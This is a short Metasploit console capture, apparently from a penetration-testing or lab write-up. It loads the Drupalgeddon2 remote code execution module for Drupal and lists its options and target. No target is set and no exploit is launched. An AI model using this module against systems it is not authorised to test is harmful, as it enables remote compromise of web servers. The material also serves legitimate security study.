 msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >